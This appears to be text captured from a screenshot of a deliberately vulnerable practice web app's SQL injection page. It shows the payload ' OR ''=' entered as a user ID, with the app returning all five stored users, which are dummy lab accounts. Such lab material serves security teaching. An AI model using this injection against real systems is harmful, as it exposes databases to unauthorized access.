 Vulnerability: SQL Injection
User ID: Submit
ID: ' OR ''='
First name: admin
Surname: admin
ID: ' OR ''='
First name: Gordon
Surname: Brown
ID: ' OR ''='
First name: Hack
Surname: Me
ID: ' OR ''='
First name: Pablo
Surname: Picasso
ID: ' OR ''='
First name: Bob
Surname: Smith